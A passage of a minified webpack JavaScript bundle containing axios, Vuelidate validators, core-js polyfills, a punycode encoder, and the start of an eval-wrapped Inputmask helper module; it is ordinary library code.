encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var C;if(n)C=n(e);else if(g.isURLSearchParams(e))C=e.toString();else{var i=[];g.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(g.isArray(t)?e+="[]":t=[t],g.forEach(t,(function(t){g.isDate(t)?t=t.toISOString():g.isObject(t)&&(t=JSON.stringify(t)),i.push(I(e)+"="+I(t))})))})),C=i.join("&")}if(C){var r=t.indexOf("#");-1!==r&&(t=t.slice(0,r)),t+=(-1===t.indexOf("?")?"?":"&")+C}return t}},3360:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return(0,g.withParams)({type:"and"},(function(){for(var t=this,n=arguments.length,g=new Array(n),I=0;I<n;I++)g[I]=arguments[I];return e.length>0&&e.reduce((function(e,n){return e&&n.apply(t,g)}),!0)}))};e.default=I},"342f":function(t,e,n){var g=n("d066");t.exports=g("navigator","userAgent")||""},"35a1":function(t,e,n){var g=n("f5df"),I=n("3f8c"),C=n("b622"),i=C("iterator");t.exports=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||I[g(t)]}},"37e8":function(t,e,n){var g=n("83ab"),I=n("9bf2"),C=n("825a"),i=n("df75");t.exports=g?Object.defineProperties:function(t,e){C(t);var n,g=i(e),r=g.length,a=0;while(r>a)I.f(t,n=g[a++],e[n]);return t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,g,I){return t.config=e,n&&(t.code=n),t.request=g,t.response=I,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},3934:function(t,e,n){"use strict";var g=n("c532");t.exports=g.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function I(t){var g=t;return e&&(n.setAttribute("href",g),g=n.href),n.setAttribute("href",g),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=I(window.location.href),function(e){var n=g.isString(e)?I(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"3a54":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("alphaNum",/^[a-zA-Z0-9]*$/);e.default=I},"3bbe":function(t,e,n){var g=n("861d");t.exports=function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},"3ca3":function(t,e,n){"use strict";var g=n("6547").charAt,I=n("577e"),C=n("69f3"),i=n("7dd0"),r="String Iterator",a=C.set,A=C.getterFor(r);i(String,"String",(function(t){a(this,{type:r,string:I(t),index:0})}),(function(){var t,e=A(this),n=e.string,I=e.index;return I>=n.length?{value:void 0,done:!0}:(t=g(n,I),e.index+=t.length,{value:t,done:!1})}))},"3f8c":function(t,e){t.exports={}},4082:function(t,e,n){n("a4d3");var g=n("f0e4");function I(t,e){if(null==t)return{};var n,I,C=g(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(I=0;I<i.length;I++)n=i[I],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(C[n]=t[n])}return C}t.exports=I,t.exports["default"]=t.exports,t.exports.__esModule=!0},"428f":function(t,e,n){var g=n("da84");t.exports=g},4362:function(t,e,n){e.nextTick=function(t){var e=Array.prototype.slice.call(arguments);e.shift(),setTimeout((function(){t.apply(null,e)}),0)},e.platform=e.arch=e.execPath=e.title="browser",e.pid=1,e.browser=!0,e.env={},e.argv=[],e.binding=function(t){throw new Error("No such module. (Possibly not yet loaded)")},function(){var t,g="/";e.cwd=function(){return g},e.chdir=function(e){t||(t=n("df7c")),g=t.resolve(e,g)}}(),e.exit=e.kill=e.umask=e.dlopen=e.uptime=e.memoryUsage=e.uvCounters=function(){},e.features={}},"44ad":function(t,e,n){var g=n("d039"),I=n("c6b6"),C="".split;t.exports=g((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==I(t)?C.call(t,""):Object(t)}:Object},"44d2":function(t,e,n){var g=n("b622"),I=n("7c73"),C=n("9bf2"),i=g("unscopables"),r=Array.prototype;void 0==r[i]&&C.f(r,i,{configurable:!0,value:I(null)}),t.exports=function(t){r[i][t]=!0}},"44de":function(t,e,n){var g=n("da84");t.exports=function(t,e){var n=g.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},"44e7":function(t,e,n){var g=n("861d"),I=n("c6b6"),C=n("b622"),i=C("match");t.exports=function(t){var e;return g(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==I(t))}},"45b8":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("numeric",/^[0-9]*$/);e.default=I},"467f":function(t,e,n){"use strict";var g=n("2d83");t.exports=function(t,e,n){var I=n.config.validateStatus;n.status&&I&&!I(n.status)?e(g("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"46bc":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"maxValue",max:t},(function(e){return!(0,g.req)(e)||(!/\s/.test(e)||e instanceof Date)&&+e<=+t}))};e.default=I},4840:function(t,e,n){var g=n("825a"),I=n("1c0b"),C=n("b622"),i=C("species");t.exports=function(t,e){var n,C=g(t).constructor;return void 0===C||void 0==(n=g(C)[i])?e:I(n)}},"485a":function(t,e,n){var g=n("861d");t.exports=function(t,e){var n,I;if("string"===e&&"function"==typeof(n=t.toString)&&!g(I=n.call(t)))return I;if("function"==typeof(n=t.valueOf)&&!g(I=n.call(t)))return I;if("string"!==e&&"function"==typeof(n=t.toString)&&!g(I=n.call(t)))return I;throw TypeError("Can't convert object to primitive value")}},4930:function(t,e,n){var g=n("2d00"),I=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!I((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&g&&g<41}))},"4a7b":function(t,e,n){"use strict";var g=n("c532");t.exports=function(t,e){e=e||{};var n={},I=["url","method","data"],C=["headers","auth","proxy","params"],i=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],r=["validateStatus"];function a(t,e){return g.isPlainObject(t)&&g.isPlainObject(e)?g.merge(t,e):g.isPlainObject(e)?g.merge({},e):g.isArray(e)?e.slice():e}function A(I){g.isUndefined(e[I])?g.isUndefined(t[I])||(n[I]=a(void 0,t[I])):n[I]=a(t[I],e[I])}g.forEach(I,(function(t){g.isUndefined(e[t])||(n[t]=a(void 0,e[t]))})),g.forEach(C,A),g.forEach(i,(function(I){g.isUndefined(e[I])?g.isUndefined(t[I])||(n[I]=a(void 0,t[I])):n[I]=a(void 0,e[I])})),g.forEach(r,(function(g){g in e?n[g]=a(t[g],e[g]):g in t&&(n[g]=a(void 0,t[g]))}));var o=I.concat(C).concat(i).concat(r),c=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===o.indexOf(t)}));return g.forEach(c,A),n}},"4d64":function(t,e,n){var g=n("fc6a"),I=n("50c4"),C=n("23cb"),i=function(t){return function(e,n,i){var r,a=g(e),A=I(a.length),o=C(i,A);if(t&&n!=n){while(A>o)if(r=a[o++],r!=r)return!0}else for(;A>o;o++)if((t||o in a)&&a[o]===n)return t||o||0;return!t&&-1}};t.exports={includes:i(!0),indexOf:i(!1)}},"4de4":function(t,e,n){"use strict";var g=n("23e7"),I=n("b727").filter,C=n("1dde"),i=C("filter");g({target:"Array",proto:!0,forced:!i},{filter:function(t){return I(this,t,arguments.length>1?arguments[1]:void 0)}})},"4df4":function(t,e,n){"use strict";var g=n("0366"),I=n("7b0b"),C=n("9bdd"),i=n("e95a"),r=n("50c4"),a=n("8418"),A=n("35a1");t.exports=function(t){var e,n,o,c,s,l,u=I(t),d="function"==typeof this?this:Array,p=arguments.length,b=p>1?arguments[1]:void 0,m=void 0!==b,h=A(u),B=0;if(m&&(b=g(b,p>2?arguments[2]:void 0,2)),void 0==h||d==Array&&i(h))for(e=r(u.length),n=new d(e);e>B;B++)l=m?b(u[B],B):u[B],a(n,B,l);else for(c=h.call(u),s=c.next,n=new d;!(o=s.call(c)).done;B++)l=m?C(c,b,[o.value,B],!0):o.value,a(n,B,l);return n.length=B,n}},"50c4":function(t,e,n){var g=n("a691"),I=Math.min;t.exports=function(t){return t>0?I(g(t),9007199254740991):0}},5135:function(t,e,n){var g=n("7b0b"),I={}.hasOwnProperty;t.exports=Object.hasOwn||function(t,e){return I.call(g(t),e)}},5270:function(t,e,n){"use strict";var g=n("c532"),I=n("c401"),C=n("2e67"),i=n("2444");function r(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){r(t),t.headers=t.headers||{},t.data=I(t.data,t.headers,t.transformRequest),t.headers=g.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),g.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||i.adapter;return e(t).then((function(e){return r(t),e.data=I(e.data,e.headers,t.transformResponse),e}),(function(e){return C(e)||(r(t),e&&e.response&&(e.response.data=I(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5319:function(t,e,n){"use strict";var g=n("d784"),I=n("d039"),C=n("825a"),i=n("a691"),r=n("50c4"),a=n("577e"),A=n("1d80"),o=n("8aa5"),c=n("0cb2"),s=n("14c3"),l=n("b622"),u=l("replace"),d=Math.max,p=Math.min,b=function(t){return void 0===t?t:String(t)},m=function(){return"$0"==="a".replace(/./,"$0")}(),h=function(){return!!/./[u]&&""===/./[u]("a","$0")}(),B=!I((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}));g("replace",(function(t,e,n){var g=h?"$":"$0";return[function(t,n){var g=A(this),I=void 0==t?void 0:t[u];return void 0!==I?I.call(t,g,n):e.call(a(g),t,n)},function(t,I){var A=C(this),l=a(t);if("string"===typeof I&&-1===I.indexOf(g)&&-1===I.indexOf("$<")){var u=n(e,A,l,I);if(u.done)return u.value}var m="function"===typeof I;m||(I=a(I));var h=A.global;if(h){var B=A.unicode;A.lastIndex=0}var f=[];while(1){var Z=s(A,l);if(null===Z)break;if(f.push(Z),!h)break;var G=a(Z[0]);""===G&&(A.lastIndex=o(l,r(A.lastIndex),B))}for(var v="",F=0,y=0;y<f.length;y++){Z=f[y];for(var X=a(Z[0]),W=d(p(i(Z.index),l.length),0),V=[],Q=1;Q<Z.length;Q++)V.push(b(Z[Q]));var w=Z.groups;if(m){var x=[X].concat(V,W,l);void 0!==w&&x.push(w);var R=a(I.apply(void 0,x))}else R=c(X,l,W,V,w,I);W>=F&&(v+=l.slice(F,W)+R,F=W+X.length)}return v+l.slice(F)}]}),!B||!m||h)},5530:function(t,e,n){"use strict";n.d(e,"a",(function(){return C}));n("b64b"),n("a4d3"),n("4de4"),n("e439"),n("159b"),n("dbb4");function g(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function I(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?I(Object(n),!0).forEach((function(e){g(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}},5692:function(t,e,n){var g=n("c430"),I=n("c6cd");(t.exports=function(t,e){return I[t]||(I[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.16.1",mode:g?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},"56ef":function(t,e,n){var g=n("d066"),I=n("241c"),C=n("7418"),i=n("825a");t.exports=g("Reflect","ownKeys")||function(t){var e=I.f(i(t)),n=C.f;return n?e.concat(n(t)):e}},"577e":function(t,e,n){var g=n("d9b5");t.exports=function(t){if(g(t))throw TypeError("Cannot convert a Symbol value to a string");return String(t)}},5899:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(t,e,n){var g=n("1d80"),I=n("577e"),C=n("5899"),i="["+C+"]",r=RegExp("^"+i+i+"*"),a=RegExp(i+i+"*$"),A=function(t){return function(e){var n=I(g(e));return 1&t&&(n=n.replace(r,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:A(1),end:A(2),trim:A(3)}},"5a34":function(t,e,n){var g=n("44e7");t.exports=function(t){if(g(t))throw TypeError("The method doesn't accept regular expressions");return t}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"5d75":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=/^(?:[A-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[A-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9]{2,}(?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/,C=(0,g.regex)("email",I);e.default=C},"5db3":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"minLength",min:t},(function(e){return!(0,g.req)(e)||(0,g.len)(e)>=t}))};e.default=I},"5f02":function(t,e,n){"use strict";t.exports=function(t){return"object"===typeof t&&!0===t.isAxiosError}},"5fb2":function(t,e,n){"use strict";var g=2147483647,I=36,C=1,i=26,r=38,a=700,A=72,o=128,c="-",s=/[^\0-\u007E]/,l=/[.\u3002\uFF0E\uFF61]/g,u="Overflow: input needs wider integers to process",d=I-C,p=Math.floor,b=String.fromCharCode,m=function(t){var e=[],n=0,g=t.length;while(n<g){var I=t.charCodeAt(n++);if(I>=55296&&I<=56319&&n<g){var C=t.charCodeAt(n++);56320==(64512&C)?e.push(((1023&I)<<10)+(1023&C)+65536):(e.push(I),n--)}else e.push(I)}return e},h=function(t){return t+22+75*(t<26)},B=function(t,e,n){var g=0;for(t=n?p(t/a):t>>1,t+=p(t/e);t>d*i>>1;g+=I)t=p(t/d);return p(g+(d+1)*t/(t+r))},f=function(t){var e=[];t=m(t);var n,r,a=t.length,s=o,l=0,d=A;for(n=0;n<t.length;n++)r=t[n],r<128&&e.push(b(r));var f=e.length,Z=f;f&&e.push(c);while(Z<a){var G=g;for(n=0;n<t.length;n++)r=t[n],r>=s&&r<G&&(G=r);var v=Z+1;if(G-s>p((g-l)/v))throw RangeError(u);for(l+=(G-s)*v,s=G,n=0;n<t.length;n++){if(r=t[n],r<s&&++l>g)throw RangeError(u);if(r==s){for(var F=l,y=I;;y+=I){var X=y<=d?C:y>=d+i?i:y-d;if(F<X)break;var W=F-X,V=I-X;e.push(b(h(X+W%V))),F=p(W/V)}e.push(b(h(F))),d=B(l,v,Z==f),l=0,++Z}}++l,++s}return e.join("")};t.exports=function(t){var e,n,g=[],I=t.toLowerCase().replace(l,".").split(".");for(e=0;e<I.length;e++)n=I[e],g.push(s.test(n)?"xn--"+f(n):n);return g.join(".")}},"605d":function(t,e,n){var g=n("c6b6"),I=n("da84");t.exports="process"==g(I.process)},6069:function(t,e){t.exports="object"==typeof window},"60da":function(t,e,n){"use strict";var g=n("83ab"),I=n("d039"),C=n("df75"),i=n("7418"),r=n("d1e7"),a=n("7b0b"),A=n("44ad"),o=Object.assign,c=Object.defineProperty;t.exports=!o||I((function(){if(g&&1!==o({b:1},o(c({},"a",{enumerable:!0,get:function(){c(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),I="abcdefghijklmnopqrst";return t[n]=7,I.split("").forEach((function(t){e[t]=t})),7!=o({},t)[n]||C(o({},e)).join("")!=I}))?function(t,e){var n=a(t),I=arguments.length,o=1,c=i.f,s=r.f;while(I>o){var l,u=A(arguments[o++]),d=c?C(u).concat(c(u)):C(u),p=d.length,b=0;while(p>b)l=d[b++],g&&!s.call(u,l)||(n[l]=u[l])}return n}:o},6235:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("alpha",/^[a-zA-Z]*$/);e.default=I},6417:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"not"},(function(e,n){return!(0,g.req)(e)||!t.call(this,e,n)}))};e.default=I},6547:function(t,e,n){var g=n("a691"),I=n("577e"),C=n("1d80"),i=function(t){return function(e,n){var i,r,a=I(C(e)),A=g(n),o=a.length;return A<0||A>=o?t?"":void 0:(i=a.charCodeAt(A),i<55296||i>56319||A+1===o||(r=a.charCodeAt(A+1))<56320||r>57343?t?a.charAt(A):i:t?a.slice(A,A+2):r-56320+(i-55296<<10)+65536)}};t.exports={codeAt:i(!1),charAt:i(!0)}},"65f0":function(t,e,n){var g=n("0b42");t.exports=function(t,e){return new(g(t))(0===e?0:e)}},"69f3":function(t,e,n){var g,I,C,i=n("7f9a"),r=n("da84"),a=n("861d"),A=n("9112"),o=n("5135"),c=n("c6cd"),s=n("f772"),l=n("d012"),u="Object already initialized",d=r.WeakMap,p=function(t){return C(t)?I(t):g(t,{})},b=function(t){return function(e){var n;if(!a(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}};if(i||c.state){var m=c.state||(c.state=new d),h=m.get,B=m.has,f=m.set;g=function(t,e){if(B.call(m,t))throw new TypeError(u);return e.facade=t,f.call(m,t,e),e},I=function(t){return h.call(m,t)||{}},C=function(t){return B.call(m,t)}}else{var Z=s("state");l[Z]=!0,g=function(t,e){if(o(t,Z))throw new TypeError(u);return e.facade=t,A(t,Z,e),e},I=function(t){return o(t,Z)?t[Z]:{}},C=function(t){return o(t,Z)}}t.exports={set:g,get:I,has:C,enforce:p,getterFor:b}},"6eeb":function(t,e,n){var g=n("da84"),I=n("9112"),C=n("5135"),i=n("ce4e"),r=n("8925"),a=n("69f3"),A=a.get,o=a.enforce,c=String(String).split("String");(t.exports=function(t,e,n,r){var a,A=!!r&&!!r.unsafe,s=!!r&&!!r.enumerable,l=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof e||C(n,"name")||I(n,"name",e),a=o(n),a.source||(a.source=c.join("string"==typeof e?e:""))),t!==g?(A?!l&&t[e]&&(s=!0):delete t[e],s?t[e]=n:I(t,e,n)):s?t[e]=n:i(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&A(this).source||r(this)}))},7156:function(t,e,n){var g=n("861d"),I=n("d2bb");t.exports=function(t,e,n){var C,i;return I&&"function"==typeof(C=e.constructor)&&C!==n&&g(i=C.prototype)&&i!==n.prototype&&I(t,i),t}},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var g=n("428f"),I=n("5135"),C=n("e538"),i=n("9bf2").f;t.exports=function(t){var e=g.Symbol||(g.Symbol={});I(e,t)||i(e,t,{value:C.f(t)})}},7699:function(module,exports){(function(t){var e={};function n(g){if(e[g])return e[g].exports;var I=e[g]={i:g,l:!1,exports:{}};return t[g].call(I.exports,I,I.exports,n),I.l=!0,I.exports}n.m=t,n.c=e,n.d=function(t,e,g){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:g})},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=4)})([function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* dependencyLibs/inputmask.dependencyLib.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(2), __webpack_require__(3) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("../global/window"), require("../global/document")) : window.dependencyLib = factory(window, document);\n}(function(window, document) {\n    function indexOf(list, elem) {\n        for (var i = 0, len = list.length; i < len; i++) if (list[i] === elem) return i;\n        return -1;\n    }\n    function type(obj) {\n        return null == obj ? obj + "" : "object" == typeof obj || "function" == typeof obj ? class2type[class2type.toString.call(obj)] || "object" : typeof obj;\n    }\n    function isWindow(obj) {\n        return null != obj && obj === obj.window;\n    }\n    function isArraylike(obj) {\n        var length = "length" in obj && obj.length, ltype = type(obj);\n        return "function" !== ltype && !isWindow(obj) && (!(1 !== obj.nodeType || !length) || ("array" === ltype || 0 === length || "number" == typeof length && length > 0 && length - 1 in obj));\n    }\n    function isValidElement(elem) {\n        return elem instanceof Element;\n    }\n    function DependencyLib(elem) {\n        return elem instanceof DependencyLib ? elem : this instanceof DependencyLib ? void (void 0 !== elem && null !== elem && elem !== window && (this[0] = elem.nodeName ? elem : void 0 !== elem[0] && elem[0].nodeName ? elem[0] : document.querySelector(elem), \n        void 0 !== this[0] && null !== this[0] && (this[0].eventRegistry = this[0].eventRegistry || {}))) : new DependencyLib(elem);\n    }\n    for (var class2type = {}, classTypes = "Boolean Number String Function Array Date RegExp Object Error".split(" "), nameNdx = 0; nameNdx < classTypes.length; nameNdx++) class2type["[object " + classTypes[nameNdx] + "]"] = classTypes[nameNdx].toLowerCase();\n    return DependencyLib.prototype = {\n        on: function(events, handler) {\n            if (isValidElement(this[0])) for (var eventRegistry = this[0].eventRegistry, elem = this[0], _events = events.split(" "), endx = 0; endx < _events.length; endx++) {\n                var nsEvent = _events[endx].split("."), ev = nsEvent[0], namespace = nsEvent[1] || "global";\n                !function(ev, namespace) {\n                    elem.addEventListener ? elem.addEventListener(ev, handler, !1) : elem.attachEvent && elem.attachEvent("on" + ev, handler), \n                    eventRegistry[ev] = eventRegistry[ev] || {}, eventRegistry[ev][namespace] = eventRegistry[ev][namespace] || [], \n                    eventRegistry[ev][namespace].push(handler);\n                }(ev, namespace);\n            }\n            return this;\n        },\n        off: function(events, handler) {\n            if (isValidElement(this[0])) for (var eventRegistry = this[0].eventRegistry, elem = this[0], _events = events.split(" "), endx = 0; endx < _events.length; endx++) for (var nsEvent = _events[endx].split("."), offEvents = function(ev, namespace) {\n                var hndx, hndL, evts = [];\n                if (ev.length > 0) if (void 0 === handler) for (hndx = 0, hndL = eventRegistry[ev][namespace].length; hndx < hndL; hndx++) evts.push({\n                    ev: ev,\n                    namespace: namespace && namespace.length > 0 ? namespace : "global",\n                    handler: eventRegistry[ev][namespace][hndx]\n                }); else evts.push({\n                    ev: ev,\n                    namespace: namespace && namespace.length > 0 ? namespace : "global",\n                    handler: handler\n                }); else if (namespace.length > 0) for (var evNdx in eventRegistry) for (var nmsp in eventRegistry[evNdx]) if (nmsp === namespace) if (void 0 === handler) for (hndx = 0, \n                hndL = eventRegistry[evNdx][nmsp].length; hndx < hndL; hndx++) evts.push({\n                    ev: evNdx,\n                    namespace: nmsp,\n                    handler: eventRegistry[evNdx][nmsp][hndx]\n                }); else evts.push({\n                    ev: evNdx,\n                    namespace: nmsp,\n                    handler: handler\n                });\n                return evts;\n            }(nsEvent[0], nsEvent[1]), i = 0, offEventsL = offEvents.length; i < offEventsL; i++) !function(ev, namespace, handler) {\n                if (ev in eventRegistry == 1) if (elem.removeEventListener ? elem.removeEventListener(ev, handler, !1) : elem.detachEvent && elem.detachEvent("on" + ev, handler), \n                "global" === namespace) for (var nmsp in eventRegistry[ev]) eventRegistry[ev][nmsp].splice(eventRegistry[ev][nmsp].indexOf(handler), 1); else eventRegistry[ev][namespace].splice(eventRegistry[ev][namespace].indexOf(handler), 1);\n            }(offEvents[i].ev, offEvents[i].namespace, offEvents[i].handler);\n            return this;\n        },\n        trigger: function(events) {\n            if (isValidElement(this[0])) for (var eventRegistry = this[0].eventRegistry, elem = this[0], _events = "string" == typeof events ? events.split(" ") : [ events.type ], endx = 0; endx < _events.length; endx++) {\n                var nsEvent = _events[endx].split("."), ev = nsEvent[0], namespace = nsEvent[1] || "global";\n                if (void 0 !== document && "global" === namespace) {\n                    var evnt, i, params = {\n                        bubbles: !0,\n                        cancelable: !0,\n                        detail: Array.prototype.slice.call(arguments, 1)\n                    };\n                    if (document.createEvent) {\n                        try {\n                            evnt = new CustomEvent(ev, params);\n                        } catch (e) {\n                            evnt = document.createEvent("CustomEvent"), evnt.initCustomEvent(ev, params.bubbles, params.cancelable, params.detail);\n                        }\n                        events.type && DependencyLib.extend(evnt, events), elem.dispatchEvent(evnt);\n                    } else evnt = document.createEventObject(), evnt.eventType = ev, events.type && DependencyLib.extend(evnt, events), \n                    elem.fireEvent("on" + evnt.eventType, evnt);\n                } else if (void 0 !== eventRegistry[ev]) if (arguments[0] = arguments[0].type ? arguments[0] : DependencyLib.Event(arguments[0]), \n                "global" === namespace) for (var nmsp in eventRegistry[ev]) for (i = 0; i < eventRegistry[ev][nmsp].length; i++) eventRegistry[ev][nmsp][i].apply(elem, arguments); else for (i = 0; i < eventRegistry[ev][namespace].length; i++) eventRegistry[ev][namespace][i].apply(elem, arguments);\n            }\n            return this;\n        }\n    }, DependencyLib.isFunction = function(obj) {\n        return "function" === type(obj);\n    }, DependencyLib.noop = function() {}, DependencyLib.isArray = Array.isArray, DependencyLib.inArray = function(elem, arr, i) {\n        return null == arr ? -1 : indexOf(arr, elem);\n    }, DependencyLib.valHooks = void 0, DependencyLib.isPlainObject = function(obj) {\n        return "object" === type(obj) && !obj.nodeType && !isWindow(obj) && !(obj.constructor && !class2type.hasOwnProperty.call(obj.constructor.prototype, "isPrototypeOf"));\n    }, DependencyLib.extend = function() {\n        var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i = 1, length = arguments.length, deep = !1;\n        for ("boolean" == typeof target && (deep = target, target = arguments[i] || {}, \n        i++), "object" == typeof target || DependencyLib.isFunction(target) || (target = {}), \n        i === length && (target = this, i--); i < length; i++) if (null != (options = arguments[i])) for (name in options) src = target[name], \n        copy = options[name], target !== copy && (deep && copy && (DependencyLib.isPlainObject(copy) || (copyIsArray = DependencyLib.isArray(copy))) ? (copyIsArray ? (copyIsArray = !1, \n        clone = src && DependencyLib.isArray(src) ? src : []) : clone = src && DependencyLib.isPlainObject(src) ? src : {}, \n        target[name] = DependencyLib.extend(deep, clone, copy)) : void 0 !== copy && (target[name] = copy));\n        return target;\n    }, DependencyLib.each = function(obj, callback) {\n        var i = 0;\n        if (isArraylike(obj)) for (var length = obj.length; i < length && !1 !== callback.call(obj[i], i, obj[i]); i++) ; else for (i in obj) if (!1 === callback.call(obj[i], i, obj[i])) break;\n        return obj;\n    }, DependencyLib.map = function(elems, callback) {\n        var value, i = 0, length = elems.length, isArray = isArraylike(elems), ret = [];\n        if (isArray) for (;i < length; i++) null != (value = callback(elems[i], i)) && ret.push(value); else for (i in elems) null != (value = callback(elems[i], i)) && ret.push(value);\n        return [].concat(ret);\n    }, DependencyLib.data = function(owner, key, value) {\n        if (void 0 === value) return owner.__data ? owner.__data[key] : null;\n        owner.__data = owner.__data || {}, owner.__data[key] = value;\n    }, "function" == typeof window.CustomEvent ? DependencyLib.Event = window.CustomEvent : (DependencyLib.Event = function(event, params) {\n        params = params || {\n            bubbles: !1,\n            cancelable: !1,\n            detail: void 0\n        };\n        var evt = document.createEvent("CustomEvent");\n        return evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail), \n        evt;\n    }, 